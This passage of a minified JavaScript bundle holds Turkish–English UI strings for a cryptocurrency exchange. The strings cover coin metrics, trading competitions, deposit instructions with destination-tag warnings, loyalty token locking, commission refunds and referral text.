Sayfas\u0131na Git",en:"Go to News Page"},coin_info_metrics_lastPrice:{tr:"Son Fiyat",en:"Last Price"},coin_info_metrics_highestPrice:{tr:"En Y\xfcksek Fiyat",en:"Highest Price"},coin_info_metrics_lowestPrice:{tr:"En D\xfc\u015f\xfck Fiyat",en:"Lowest Price"},coin_info_metrics_priceChange1h:{tr:"Saatlik De\u011fi\u015fim",en:"Hourly Change"},coin_info_metrics_priceChange1d:{tr:"G\xfcnl\xfck De\u011fi\u015fim",en:"Daily Change"},coin_info_metrics_priceChange1y:{tr:"Y\u0131ll\u0131k De\u011fi\u015fim",en:"Yearly Change"},coin_info_metrics_highestPrice1y:{tr:"Y\u0131ll\u0131k En Y\xfcksek Fiyat",en:"Yearly Highest Price"},coin_info_metrics_lowestPrice1y:{tr:"Y\u0131ll\u0131k En D\xfc\u015f\xfck Fiyat",en:"Yearly Lowest Price"},coming_soon_title:{tr:"\xc7ok Yak\u0131nda...",en:"Coming Soon..."},company_whitepaper_title:{tr:"".concat(_.company_currency," Whitepaper"),en:"".concat(_.company_currency," Whitepaper")},company_whitepaper_pdf:{tr:'Belgenin PDF halini <a href="'.concat(_.whitepaper_tr,'" target="_blank" rel="noopener noreferrer">buradan</a> indirebilirsiniz.'),en:'You can download the document as PDF <a href="'.concat(_.whitepaper_en,'" target="_blank" rel="noopener noreferrer">here</a>.')},company_whitepaper_global_pdf:{tr:'Belgenin PDF halini <a href="'.concat(_.whitepaper_global_en,'" target="_blank" rel="noopener noreferrer">buradan</a> indirebilirsiniz.'),en:'You can download the document as PDF <a href="'.concat(_.whitepaper_global_en,'" target="_blank" rel="noopener noreferrer">here</a>.')},coin_info_go_home:{tr:"Anasayfaya git",en:"Go to Homepage"},coin_info_max_supply:{tr:"Maksimum Arz",en:"Max Supply"},coin_info_not_found:{tr:"{0} kodlu coin bilgi sayfas\u0131 bulunamad\u0131. Bilgi sayfas\u0131 olan di\u011fer coinleri inceleyebilirsiniz.",en:"{0} coded coin information page not found. You can look other coins with information page."},coin_info_publish_date:{tr:"\xc7\u0131k\u0131\u015f Tarihi",en:"Publish Date"},coin_info_view_platform:{tr:"Platformu \u0130ncele",en:"View Platform"},coin_info_webSite:{tr:"Website",en:"Website"},coin_info_whitePaper:{tr:"Whitepaper",en:"Whitepaper"},coin_info_no_news_found_cms:{tr:"{0} hakk\u0131nda hen\xfcz haber giri\u015fi yap\u0131lmam\u0131\u015ft\u0131r.",en:'There is no news entry about "{0}".'},coin_info_no_news_found_kb:{tr:'Koin B\xfclten\'inde "{0}" ile ilgili haber bulamad\u0131k.',en:'We couldn\'t find any news about "{0}" in Koin Bulteni.'},competition_about:{tr:"Yar\u0131\u015fma Hakk\u0131nda",en:"About the Competition"},competition_competition_details:{tr:"Yar\u0131\u015fma Detaylar\u0131",en:"Competition Details"},competition_competitions_label:{tr:"Yar\u0131\u015fmalar",en:"Competitions"},competition_leaderboard_label:{tr:"Genel Liderlik Tablosu",en:"General Leaderboard"},competition_start_date:{tr:"Ba\u015flang\u0131\xe7 Tarihi: ",en:"Start Date: "},competition_end_date:{tr:"Biti\u015f Tarihi: ",en:"End Date: "},competition_go_back:{tr:"Geri D\xf6n",en:"Back"},competition_select_label:{tr:"Yar\u0131\u015fma se\xe7iniz",en:"Select competition"},competition_volume_label:{tr:"Hacim Yar\u0131\u015fmalar\u0131",en:"Volume Competitions"},competition_reference_label:{tr:"Referans Yar\u0131\u015fmalar\u0131",en:"Reference Competitions"},competition_activity_title:{tr:"Yar\u0131\u015fma Ge\xe7mi\u015fim",en:"My Competition History"},competition_award_label:{tr:"\xd6d\xfcl",en:"Award"},competition_award_title:{tr:"\xd6d\xfcl: ",en:"Award: "},competition_leaderboard_title:{tr:"Yar\u0131\u015fma Liderlik Tablosu",en:"Competitions Leaderboard"},competition_rules_link:{tr:"Yar\u0131\u015fma Kurallar\u0131",en:"Rules"},competition_self_volume_label:{tr:"Hacminiz: ",en:"Your Volume: "},competition_status_C:{tr:"Tamamland\u0131",en:"Completed"},competition_status_R:{tr:"Devam Ediyor",en:"Running"},competition_status_W:{tr:"Ba\u015flamad\u0131",en:"Not Started"},competition_title:{tr:"Yar\u0131\u015fma",en:"Competition"},competition_total_award_label:{tr:"Toplam \xd6d\xfcl",en:"Total Award"},competition_volume_title:{tr:"Hacim: ",en:"Volume: "},competitions_lucky_number:{tr:"\u015eansl\u0131 Numara",en:"Lucky Number"},competitions_more_rules:{tr:"".concat(_.long_name," Hacim Yar\u0131\u015fmas\u0131 Bilgilendirmesi ve Genel Etkinlik Ko\u015fullar\u0131 i\xe7in t\u0131klay\u0131n\u0131z."),en:"".concat(_.name," Technology Volume Competition Rules")},competitions_rank_label:{tr:"S\u0131ra",en:"Rank"},competitions_rank_volume:{tr:"Hacim",en:"Volume"},competitions_rank_reference:{tr:"Referans Say\u0131s\u0131",en:"Reference Count"},competitions_rank_references:{tr:"Referans Say\u0131s\u0131",en:"References"},confirmation_description_new_login:{tr:"Yeni cihazdan giri\u015f i\xe7in e-posta onay\u0131",en:"Request confirmation via e-mail for login from a new device"},confirmation_description_new_login_hint:{tr:"Yeni cihazdan yap\u0131lan giri\u015flere e-posta onay\u0131 olmadan izin verme",en:"Restrict logins from new devices to e-mail approval"},confirmation_description_withdrawal:{tr:"T\xfcm para \xe7ekim i\u015flemleri i\xe7in e-posta onay\u0131 isteyebilirsiniz",en:"Request confirmation via e-mail for every withdrawal request"},cookie_banner_button_text:{tr:"TAMAM",en:"OK"},cookie_banner_link:{tr:"Detayl\u0131 bilgi i\xe7in \xe7erez politikam\u0131z\u0131 inceleyiniz.",en:"Detayl\u0131 bilgi i\xe7in \xe7erez politikam\u0131z\u0131 inceleyiniz."},cookie_banner_text:{tr:"Web sitemizdeki \xe7erezleri (cookie) kullan\u0131c\u0131 deneyimini art\u0131ran teknik \xf6zellikleri desteklemek i\xe7in kullan\u0131yoruz. ".concat(_.lowercase_name,".com'u kullanarak \xe7erezlere izin vermi\u015f oluyorsunuz. "),en:"Web sitemizdeki \xe7erezleri (cookie) kullan\u0131c\u0131 deneyimini art\u0131ran teknik \xf6zellikleri desteklemek i\xe7in kullan\u0131yoruz. ".concat(_.lowercase_name,".com'u kullanarak \xe7erezlere izin vermi\u015f oluyorsunuz. ")},cookie_policy_title:{tr:"\xc7erez Politikas\u0131",en:"Cookie Policy"},connection_status_failure_text:{tr:"Ba\u011fl\u0131 De\u011fil",en:"Disconnected"},connection_status_success_text:{tr:"Ba\u011fl\u0131",en:"Connected"},contrast_table_tooltip_average:{tr:"Ortalama",en:"Average"},contrast_table_tooltip_sum_counter_currency:{tr:"Toplam",en:"Total"},contrast_table_tooltip_sum_value:{tr:"Toplam {0}",en:"Total {0}"},currency_list_all:{tr:"T\xfcm\xfc",en:"All"},currency_list_popular:{tr:"Pop\xfcler",en:"Popular"},decimal_count:{tr:"{0} Ondal\u0131k",en:"{0} Decimals"},deposit_bank_select_label:{tr:"Banka",en:"Bank"},deposit_btc_address_authenticity:{tr:"BTC c\xfczdan adresleri size \xf6zel olarak olu\u015fturulmaktad\u0131r.",en:"BTC wallet addresses are created uniquely for your account."},deposit_btc_address_count_warning:{tr:"En fazla 3 BTC c\xfczdan adresi olu\u015fturabilirsiniz.",en:"You can create at most 3 BTC wallet addresses."},deposit_btc_address_warning:{tr:"BTC g\xf6nderimi yapabilmek i\xe7in c\xfczdan adresi olu\u015fturman\u0131z gerekmektedir.",en:"You need to create a wallet address for BTC deposits."},deposit_btc_description_text:{tr:"A\u015fa\u011f\u0131da size \xf6zel olu\u015fturulmu\u015f adreslerden birini kullanarak yapaca\u011f\u0131n\u0131z t\xfcm transferler ".concat(_.name," hesab\u0131n\u0131za yans\u0131t\u0131l\u0131r:"),en:"You can transfer your coins to one of the generated addresses below:"},deposit_company_name:{tr:"\u015eirket Unvan\u0131",en:"Company Name"},deposit_copy_address:{tr:"Adresi Kopyala",en:"Copy Address"},deposit_copy_address_success:{tr:"Adres kopyaland\u0131",en:"Address copied to clipboard"},deposit_copy_tag:{tr:"Tag'i Kopyala",en:"Copy Tag"},deposit_copy_tag_success:{tr:"Tag kopyaland\u0131",en:"Tag copied to clipboard"},deposit_create_address:{tr:"Yeni bir adres olu\u015ftur",en:"Create new address"},deposit_create_another_address:{tr:"Bir adres daha olu\u015ftur",en:"Create another address"},deposit_destination_tag_warning_hint:{tr:"'Adres' ve 'Hedef Kodu (Destination Tag)' bilgilerinin yanl\u0131\u015f girildi\u011fi durumlarda ".concat(_.name," sorumlu de\u011fildir."),en:"".concat(_.name," is not responsible for incorrectly entered 'Address' and 'Destination Tag' information.")},deposit_destination_tag_warning_title:{tr:"{0} yat\u0131rma i\u015fleminde 'Hedef Kodu (Destination Tag)' ve 'Adres' bilgilerini gereklidir.",en:"'Destination Tag' and 'Address' information are required for {0} deposits."},withdraw_destination_tag_warning_title:{tr:"{0} \xe7ekme i\u015fleminde 'Hedef Kodu (Destination Tag)' ve 'Adres' bilgilerini gereklidir.",en:"'Destination Tag' and 'Address' information are required for {0} withdraws."},deposit_disabled_method_warning_message:{tr:"Bu se\xe7enek \u015fu anda devre d\u0131\u015f\u0131d\u0131r. L\xfctfen ba\u015fka bir yat\u0131rma y\xf6ntemi se\xe7iniz.",en:"This option is currently disabled. Please choose another deposit method."},deposit_eth_address_authenticity:{tr:"{0} c\xfczdan adresleri size \xf6zel olarak olu\u015fturulmaktad\u0131r.",en:"{0} wallet addresses are created uniquely for your account."},deposit_eth_address_warning:{tr:"{0} g\xf6nderimi yapabilmek i\xe7in c\xfczdan adresi olu\u015fturman\u0131z gerekmektedir.",en:"You need to create a wallet address for {0} deposits."},deposit_eth_description_text:{tr:"A\u015fa\u011f\u0131da size \xf6zel olu\u015fturulmu\u015f adresi kullanarak yapaca\u011f\u0131n\u0131z t\xfcm transferler ".concat(_.name," hesab\u0131n\u0131za yans\u0131t\u0131l\u0131r:"),en:"You can transfer your coins to the generated address below:"},deposit_max_label:{tr:"Maksimum {0}'lik g\xf6nderim yapabilirsiniz.",en:"You can deposit at most {0}"},deposit_min_label:{tr:"Minimum {0}'lik g\xf6nderim yapabilirsiniz.",en:"You can deposit at least {0}"},deposit_multiple_deposit_description:{tr:"Ayn\u0131 anda birden fazla para yat\u0131rma i\u015flemi yapabilirsiniz.",en:"You can have multiple deposits simultaneously."},deposit_page_dialog_content_1:{tr:"Bu c\xfczdana sadece ERC20 a\u011f\u0131 \xfczerinden transfer yap\u0131labilir.",en:"USDT wallet addresses only support ERC20 network transfers."},deposit_page_dialog_content_2:{tr:"Farkl\u0131 bir a\u011f kullanman\u0131z halinde fonlar\u0131n\u0131z hesaba ge\xe7meyecek ve geri al\u0131namayacak \u015fekilde kaybolacakt\u0131r.",en:"In case of using different network, your funds will not be transferred to your account and will be lost."},deposit_papara_amount_label:{tr:"Yat\u0131rmak \u0130stedi\u011finiz Tutar",en:"Amount"},deposit_papara_calculated_amount_label:{tr:"Hesaba Yat\u0131r\u0131lacak Tutar",en:"Deposit Amount"},deposit_papara_fee_label:{tr:"Papara \u0130\u015flem Bedeli",en:"Papara Fee"},deposit_papara_submit_button_text:{tr:"Papara C\xfczdan\u0131mdan Yat\u0131r",en:"Deposit from Papara Wallet"},deposit_remaining_limits:{tr:"Kalan g\xfcnl\xfck yat\u0131rma limitiniz {0}, kalan ayl\u0131k para yat\u0131rma limitiniz {1}'dir",en:"Your remaining daily deposit limit is {0}, and your remaining monthly deposit limit is {1}"},deposit_show_memo_label:{tr:"Memo Text girmem gerekti\u011fini anlad\u0131m, adresi g\xf6ster",en:"I understand that the memo text is needed, show me the address"},deposit_show_tag_label:{tr:"Destination Tag girmem gerekti\u011fini anlad\u0131m, adresi g\xf6ster",en:"I understand that the destination tag is needed, show me the address"},deposit_title:{tr:"{0} Yat\u0131r",en:"Deposit {0}"},deposit_transfer_channels_warning:{tr:"ATM, telefon bankac\u0131l\u0131\u011f\u0131 ve \u015fube gibi kanallardan yap\u0131lacak para g\xf6nderimleri, \u0130\u015flem A\xe7\u0131klama Kodu eksik olaca\u011f\u0131 i\xe7in hesab\u0131n\u0131za yans\u0131mayacakt\u0131r.",en:"If you deposit money via ATM, call center or bank branches, you may not receive money due to missing Transfer Description Code."},deposit_transfer_description:{tr:"\u0130\u015flem A\xe7\u0131klamas\u0131",en:"Transfer Description"},deposit_try_account_control_warning:{tr:"Banka hesap numaralar\u0131n\u0131 ve \u0130\u015flem A\xe7\u0131klamas\u0131 Kodunu her para yat\u0131rma i\u015fleminden \xf6nce kontrol etmeniz gerekmektedir.",en:"Please check the bank account numbers and Transfer Description Code given below before every deposit."},deposit_try_bank_warning:{tr:"A\u015fa\u011f\u0131da yer alan banka hesaplar\u0131m\u0131za t\xfcm bankalardan TL yat\u0131rma i\u015flemi yapabilirsiniz.",en:"You can transfer money to our bank accounts from all banks located in Turkey. "},deposit_try_name_warning:{tr:"Sadece kendi ad\u0131n\u0131za a\xe7\u0131lm\u0131\u015f bir hesaptan para yat\u0131rabilirsiniz.",en:"You can deposit money only from an account on your name."},deposit_try_tag_warning:{tr:"A\u015fa\u011f\u0131da yer alan \u0130\u015flem A\xe7\u0131klama Kodu girilmedi\u011fi ya da yanl\u0131\u015f girildi\u011fi takdirde paran\u0131z hesab\u0131n\u0131za ge\xe7meyecektir.",en:"Transfer Description Code is mandatory for the deposit. If the code is empty or incorrect, you will not receive the money you deposit. "},deposit_xlm_description_text:{tr:"A\u015fa\u011f\u0131da size \xf6zel olu\u015fturulmu\u015f adresi ve hedef kodunu (Memo Text'i) kullanarak yapaca\u011f\u0131n\u0131z t\xfcm transferler ".concat(_.name," hesab\u0131n\u0131za yans\u0131t\u0131l\u0131r:"),en:"You can transfer your XLM to the following address with the destination tag given below:"},deposit_xlm_tag_warning:{tr:"A\u015fa\u011f\u0131da yer alan Hedef Kodu (Memo Text) girilmedi\u011fi ya da yanl\u0131\u015f girildi\u011fi takdirde paran\u0131z hesab\u0131n\u0131za ge\xe7meyecektir. Hedef Kodu girilmeyen transferlerde olu\u015fan veya olu\u015fmas\u0131 muhtemel kay\u0131plardan ".concat(_.name," sorumlu tutulamaz."),en:"Destination Memo is mandatory for the deposit. If Destination Memo is empty or invalid you will not receive the money you deposit. ".concat(_.name," cannot be held responsible for any losses that may occur due to missing or invalid Destination Memo.")},deposit_xrp_description_text:{tr:"A\u015fa\u011f\u0131da size \xf6zel olu\u015fturulmu\u015f adresi ve hedef kodunu (Destination Tag'i) kullanarak yapaca\u011f\u0131n\u0131z t\xfcm transferler ".concat(_.name," hesab\u0131n\u0131za yans\u0131t\u0131l\u0131r:"),en:"You can transfer your XRP to the following address with the destination tag given below:"},deposit_xrp_tag_warning:{tr:"A\u015fa\u011f\u0131da yer alan Hedef Kodu (Destination Tag) girilmedi\u011fi ya da yanl\u0131\u015f girildi\u011fi takdirde paran\u0131z hesab\u0131n\u0131za ge\xe7meyecektir. Hedef Kodu girilmeyen transferlerde olu\u015fan veya olu\u015fmas\u0131 muhtemel kay\u0131plardan ".concat(_.name," sorumlu tutulamaz."),en:"Destination Tag is mandatory for the deposit. If Destination Tag is empty or invalid you will not receive the money you deposit. ".concat(_.name," cannot be held responsible for any losses that may occur due to missing or invalid Destination Tags.")},error_boundary_description:{tr:"Bu s\u0131rada sayfay\u0131 yenileyebilir veya daha sonra tekrar deneyebilirsiniz.",en:"You can refresh the page now or try again later."},error_boundary_subtitle:{tr:"Hatay\u0131 en k\u0131sa s\xfcrede d\xfczeltece\u011fiz.",en:"We will fix the error as soon as possible."},error_boundary_title:{tr:"\xdczg\xfcn\xfcz, bir hata olu\u015ftu!",en:"Something went wrong."},competition_last_update_time:{tr:"Son G\xfcncelleme Tarihi:",en:"Last Update Time:"},company_currency_earning:{tr:"Kazan\u0131lan",en:"Earned"},loyalty_coming_soon:{tr:"\xc7ok Yak\u0131nda!",en:"Coming Soon!"},loyalty_go_to_page:{tr:"Sayfaya Git",en:"Go To Page"},loyalty_convert_success_message:{tr:"Talebiniz i\u015fleme al\u0131nm\u0131\u015ft\u0131r, tamamland\u0131\u011f\u0131nda bildirim olarak g\xf6z\xfckecektir.",en:"Your request has been received, you will be informed when it's completed."},loyalty_convert_info_message:{tr:"D\xf6n\xfc\u015ft\xfcrme tutar\u0131 minimum 0.00000001 ".concat(_.company_currency," olmal\u0131d\u0131r. Aksi halde\n    d\xf6n\xfc\u015f\xfcm yapamazs\u0131n\u0131z."),en:"Convert amount must be at least 0.00000001 ".concat(_.company_currency,". Otherwise, you cannot convert.")},loyalty_convert_max_value_warning_message:{tr:"".concat(_.company_currency,"'e d\xf6n\xfc\u015ft\xfcrmek istedi\u011finiz her bir para biriminin bakiye de\u011feri en fazla {0} {1} olabilir."),en:"Maximum value of each dust currency should be less than {0} {1}."},loyalty_convert_small_balances_to_company_currency_coming_soon_description:{tr:"".concat(_.name,"\u2019de minimum i\u015flem limitlerinin alt\u0131nda kalan bakiyelerinizi ").concat(_.company_currency,"\u2019e kolayca d\xf6n\xfc\u015ft\xfcrebilir ve i\u015flemlerinizde kullanabilirsiniz!"),en:"You can easily convert your small balance residues which are below minimum transaction limits to ".concat(_.company_currency," and use in your transactions!")},loyalty_convert_small_balances_to_company_currency_paper_title:{tr:"K\xfc\xe7\xfck Miktarlar\u0131 ".concat(_.company_currency,"\u2019e \xc7evir"),en:"Convert Small Balances to ".concat(_.company_currency)},loyalty_company_currency_lock_paper_title:{tr:"".concat(_.company_currency_pay_company_name,"\u2019le Al\u0131\u015fveri\u015fte \u0130ade Stat\xfcs\xfc"),en:"Status of Rebate in Shopping with ".concat(_.company_currency_pay_company_name)},loyalty_company_currency_locking_description:{tr:"".concat(_.company_currency_pay," mobil uygulamas\u0131 kullan\u0131c\u0131lar\u0131, sahip olduklar\u0131 ve kilitledikleri ").concat(_.company_currency," miktar\u0131na g\xf6re, ").concat(_.company_currency_pay," uygulamas\u0131 ile yapacaklar\u0131 al\u0131\u015fveri\u015flerde iade hakk\u0131 kazan\u0131r. ").concat(_.name," hesab\u0131n\u0131zda kilitlemi\u015f oldu\u011funuz ").concat(_.company_currency," miktar\u0131 kar\u015f\u0131l\u0131\u011f\u0131nda, ").concat(_.company_currency_pay," mobil uygulamas\u0131 kullanarak yapt\u0131\u011f\u0131n\u0131z harcamalar kilit simgelerindeki de\u011ferlere g\xf6re iade edilecektir."),en:"".concat(_.company_currency_pay," mobile application users are entitled to a rebate for their purchases made with the ").concat(_.company_currency_pay," application, depending on the amount of ").concat(_.company_currency," they have and locked. In exchange for the quantity of ").concat(_.company_currency," you lock on your ").concat(_.name," account, the spendings you make using the ").concat(_.company_currency_pay," mobile application will be refunded by the values in the lock icons.")},loyalty_company_currency_locking_title:{tr:"Daha \xc7ok ".concat(_.company_currency," Kilitle, ").concat(_.company_currency_pay,"\u2019de Daha \xc7ok \u0130ade Avantaj\u0131 Yakala!"),en:"Lock More ".concat(_.company_currency,", Get More Rebate Advantage at ").concat(_.company_currency_pay,"!")},loyalty_company_currency_rakeback_ratios_description:{tr:"".concat(_.name," hesab\u0131n\u0131zda PRO tahtalarda ger\xe7ekle\u015ftirdi\u011finiz al\u0131m/sat\u0131m i\u015flemlerinde \xf6dedi\u011finiz i\u015flem \xfccretlerinin yar\u0131s\u0131na kadar iade alabilirsiniz. Sahip oldu\u011funuz ").concat(_.company_currency," miktar\u0131 kar\u015f\u0131l\u0131\u011f\u0131nda, ").concat(_.name,"\u2019de ger\xe7ekle\u015ftirdi\u011finiz al\u0131m/sat\u0131m i\u015flemlerinizde \xf6dedi\u011finiz komisyonlar tablodaki de\u011ferlere g\xf6re iade edilecektir."),en:"In your ".concat(_.name," account, you can get refund of up to half of the transaction fees you paid for the purchases/sales on PRO boards. In exchange for the ").concat(_.company_currency," quantity you own, the commission you pay on your purchase/sell transactions at ").concat(_.name," will be returned as per the rates on the table.")},loyalty_company_currency_rakeback_ratios_title:{tr:"Daha \xe7ok ".concat(_.company_currency," Al, Daha D\xfc\u015f\xfck Komisyon Oranlar\u0131ndan Faydalan!"),en:"Buy More ".concat(_.company_currency," to Benefit from Lower Commission Rates!")},loyalty_lock_n_currency:{tr:"{0} {1} Kilitle",en:"Lock {0} {1}"},loyalty_locking_approve_message:{tr:"{0} {1} kilitlemek istedi\u011finize emin misiniz?",en:"Are you sure you want to lock {0} {1}?"},loyalty_locking_success_message:{tr:"Tebrikler. {0} {1} kilitleme i\u015fleminiz ba\u015far\u0131yla tamamland\u0131.",en:"Congratulations. Your {0} {1} locking operation has been successfully completed."},loyalty_login_to_companypay:{tr:"".concat(_.company_currency_pay,"'e Eri\u015fim \u0130zni Ver"),en:"Grant Access to ".concat(_.company_currency_pay)},loyalty_login_to_companypay_confirm_dialog:{tr:"De\u011ferli kullan\u0131c\u0131m\u0131z,\n".concat(_.company_currency_pay,", verdi\u011finiz eri\u015fim izni kapsam\u0131nda sadece a\u015fa\u011f\u0131daki bilgilerinize eri\u015febilir.\n\n&#8226; TC Kimlik No\n&#8226; Kilitlenen ").concat(_.company_currency," Miktar\u0131\n\nDevam etmek istiyor musunuz?"),en:"Dear Valued Customer,\n".concat(_.company_currency_pay,", will only have access to following information, as part of your access permission.\n\n&#8226; TC ID Number\n&#8226; Locked ").concat(_.company_currency," Amount\n\nDo you want to continue?")},loyalty_login_to_companypay_for_locking_company_currency:{tr:"".concat(_.company_currency," kilitlemek i\xe7in ").concat(_.company_currency_pay," uygulamas\u0131na giri\u015f yapman\u0131z gerekmektedir."),en:"In order to lock ".concat(_.company_currency,", you need to log in to the ").concat(_.company_currency_pay," application.")},loyalty_pay_your_commissions_with_company_currency_coming_soon_description:{tr:"".concat(_.name,"\u2019de i\u015flem komisyonlar\u0131n\u0131z\u0131 hesab\u0131n\u0131zda tuttu\u011funuz ").concat(_.company_currency,"\u2019lerle \xf6deyebilir ve d\xfc\u015f\xfck komisyon avantajlar\u0131ndan faydalabilirsiniz!"),en:"You can pay your transaction commissions with ".concat(_.company_currency," you hold at your ").concat(_.name," account and benefit from lower commission rates!")},loyalty_pay_your_commissions_with_company_currency_paper_title:{tr:"Komisyonu ".concat(_.company_currency," ile \xd6deme Avantaj\u0131"),en:"Advantage of Paying Commissions with ".concat(_.company_currency)},loyalty_rakeback_paper_title:{tr:"Komisyon \u0130ade Tablosu",en:"Commission Refund Table"},loyalty_rebate:{tr:"\u0130ade",en:"Rebate"},loyalty_sms_code_sent:{tr:"SMS kodu kay\u0131tl\u0131 telefon numaran\u0131za g\xf6nderildi.",en:"SMS code has been sent to your registered phone number."},loyalty_sms_remaining_time_information:{tr:"Tekrar SMS alabilmek i\xe7in {0} dakika {1} saniye beklemeniz gerekmektedir.",en:"You have to wait {0} minute and {1} seconds to receive SMS again."},loyalty_unlocking_approve_message:{tr:"Hesab\u0131n\u0131zda kilitli {0} {1} bulunmaktad\u0131r. \xc7\xf6zmek istedi\u011finize emin misiniz?",en:"You have {0} {1} locked in your account. Do you really want to unlock it?"},loyalty_unlocking_success_message:{tr:"Kilitli bakiyenizin kilidi kald\u0131r\u0131ld\u0131.",en:"Your locked balance has been unlocked."},loyalty_convert:{tr:"D\xf6n\xfc\u015ft\xfcr",en:"Convert"},loyalty_convert_all:{tr:"T\xfcm\xfcn\xfc D\xf6n\xfc\u015ft\xfcr",en:"Convert All"},loyalty_convert_selected:{tr:"Se\xe7ileni D\xf6n\xfc\u015ft\xfcr",en:"Convert Selected"},loyalty_selected_sum:{tr:"Toplam",en:"Total"},loyalty_BTXN_equivalent:{tr:"".concat(_.company_currency," Kar\u015f\u0131l\u0131\u011f\u0131"),en:"".concat(_.company_currency," Equivalent")},loyalty_convert_small_balances_description:{tr:"A\u015fa\u011f\u0131daki listeden ".concat(_.company_currency,"'e d\xf6n\xfc\u015ft\xfcrmek istedi\u011finiz k\xfc\xe7\xfck miktardaki bakiyelerinizi se\xe7ebilirsiniz."),en:"You can choose your small balances from the list below and convert to ".concat(_.company_currency,".")},loyalty_BTXN_success_message:{tr:"Emriniz i\u015fleme al\u0131nd\u0131.",en:"Your order is in process."},loyalty_convert_error_message:{tr:"Sayfay\u0131 yenilemeyi deneyin.",en:"You can try refreshing the page."},loyalty_no_convertible_balance_message:{tr:"D\xf6n\xfc\u015ft\xfcr\xfclebilir bakiyeniz bulunmamaktad\u0131r.",en:"No convertible balances available."},menu_company_currency_infographic:{tr:"".concat(_.company_currency," Coin Nedir"),en:"What is ".concat(_.company_currency," Coin")},menu_company_currency_loyalty:{tr:"".concat(_.company_currency," Avantajlar\u0131"),en:"".concat(_.company_currency," Loyalty")},menu_company_currency_profile:{tr:"".concat(_.company_currency," Profilim"),en:"".concat(_.company_currency," Profile")},menu_company_currency_profile_ref_info:{tr:"".concat(_.name," referans kodunuzu ve linkinizi mobil uygulamalar\u0131m\u0131zdaki ").concat(_.company_currency," sayfas\u0131ndan alabilirsiniz."),en:"You can get your ".concat(_.name," reference code and link from the ").concat(_.company_currency," page in our mobile applications.")},menu_company_currency_stats:{tr:"Da\u011f\u0131t\u0131m & Geri Al\u0131m Bilgileri",en:"Distribution & Buy-Back Information"},menu_company_currency_profile_ref_title:{tr:"Referans Kodu:",en:"Referral Code:"},menu_company_currency_profile_ref_explanation:{tr:"Referans linkinizle arkada\u015flar\u0131n\u0131z\u0131 getirin, kendiniz i\xe7in komisyon iadesi sa\u011flay\u0131n. Arkada\u015flar\u0131n\u0131z da kendi i\u015flemlerinde komisyon iadesinden faydalans\u0131n. Ayr\u0131ca arkada\u015flar\u0131n\u0131z\u0131n yapt\u0131\u011f\u0131 PRO market i\u015flemlerinden de komisyon hediyesi kazan\u0131n.",en:"Bring your friends with your reference link, get commission refund for yourself. Let your friends benefit from commission refund on their own transactions. Also, earn commission gift from PRO market transactions made by your friends."},menu_company_currency_profile_ref_help_link:{tr:"Referans program\u0131na dair merak etti\u011finiz sorular\u0131n cevaplar\u0131 i\xe7in buradan bilgi alabilirsiniz: ",en:"You can get more information for the answers to your questions about the reference program here: "},menu_company_currency_profile_copy_button:{tr:"Kopyala",en:"Copy"},stats_company_revenue:{tr:"".concat(_.name," Gelir"),en:"".concat(_.name," Revenue")},stats_burn_amount:{tr:"Geri Al\u0131mda Kullan\u0131lacak Miktar",en:"Used Amount "},stats_distribution_table_title:{tr:"Da\u011f\u0131t\u0131m Tablosu",en:"Distribution Table"},stats_donation_amount:{tr:"Ba\u011f\u0131\u015f Miktar\u0131 (Kripto para gelirinin %10'u)",en:"Donation Amount (10% of Cryptocurrency revenue)"},stats_donation_table_title:{tr:"Ba\u011f\u0131\u015f Miktar\u0131 ({0})",en:"Donation Amount ({0})"},stats_next_buyback:{tr:"Bir Sonraki Geri Al\u0131m Tarihi :",en:"Next Buy-Back Date :"},stats_revenue_table_title:{tr:"Kripto Para Gelirleri ({0})",en:"Cryptocurrency Revenues ({0})"},stats_total_revenue:{tr:"Toplam Gelir",en:"Total Revenue"},tab_label_competition:{tr:"Yar\u0131\u015fmalar",en:"Competitions"},tab_label_referral:{tr:"Referans Sistemi",en:"Referral Program"},fees_page_commission_refund_rate:{tr:"Komisyon \u0130adesi Oran\u0131",en:"Commission Refund Rate"},fees_page_company_currency_amount:{tr:"".concat(_.company_currency," Miktar\u0131"),en:"".concat(_.company_currency," Amount")},fees_page_market_maker:{tr:"Piyasa Yap\u0131c\u0131",en:"Maker"},fees_page_market_taker:{tr:"Piyasa Al\u0131c\u0131",en:"Taker"},fees_page_net_commission_rate:{tr:"Net Komisyon Oran\u0131",en:"Net Commission Rate"},fees_page_net_commission_rate_tooltip_text:{tr:"Haftal\u0131k komisyon iadesi yap\u0131ld\u0131ktan sonra kullan\u0131c\u0131lar\u0131m\u0131z\u0131n \xf6demi\u015f oldu\u011fu net komisyon oran\u0131n\u0131 belirtir.",en:"The net commission rate which calculated afterward of weekly commission returns."},forgot_password_completed_description:{tr:"Bu e-posta adresi ile kay\u0131tl\u0131 ".concat(_.name," hesab\u0131n\u0131z varsa, belirtti\u011finiz e-posta adresine \u015fifre de\u011fi\u015ftirme ba\u011flant\u0131s\u0131 g\xf6nderilmi\u015ftir. L\xfctfen kontrol ediniz."),en:"If you own a ".concat(_.name," account registered with this e-mail address, an e-mail is sent to this address. Please check it.")},forgot_password_completed_title:{tr:"\u015eifre De\u011fi\u015ftirme Talebi",en:"Lost Login Information"},forgot_password_description:{tr:"L\xfctfen e-posta adresinizi giriniz",en:"Please enter your e-mail, so we can send you a link"},general_deposit_long:{tr:"Para Yat\u0131r",en:"Deposit"},general_worth_exen:{tr:"kar\u015f\u0131l\u0131\u011f\u0131 EXEN",en:"worth EXEN"},download_file_to_fill:{tr:"\xd6nce dosyay\u0131 indirin, dosyay\u0131 do\u011fru bir \u015fekilde doldurduktan sonra dosya y\xfckleme alan\u0131na y\xfckleyin",en:"First download the file, after you make sure that you filled the file correct, upload the file to dropzone field."},general_detailed_info:{tr:"Detayl\u0131 Bilgi",en:"Info"},general_download_whitepaper:{tr:"\u0130zahname'yi \u0130ndir",en:"Download Whitepaper"},general_download_updated_whitepaper:{tr:"G\xfcncel \u0130zahname'yi \u0130ndir",en:"Download Updated Whitepaper"},general_form_error:{tr:"Sistemsel bir hata nedeniyle form al\u0131namad\u0131.",en:"Form could not be taken because of a system error."},general_open:{tr:"A\xe7\u0131k",en:"Open"},general_option:{tr:"Se\xe7enek",en:"Option"},general_ieo:{tr:"\xd6n Sat\u0131\u015f",en:"IEO"},general_whitelist:{tr:"Beyaz Liste",en:"Whitelist"},general_in_whitelist:{tr:"Beyaz Listede",en:"In Whitelist"},general_not_in_whitelist:{tr:"Beyaz Listede De\u011fil",en:"Not In Whitelist"},internal_transfer_settings_title:{tr:"\u0130\xe7 Transfer",en:"Internal 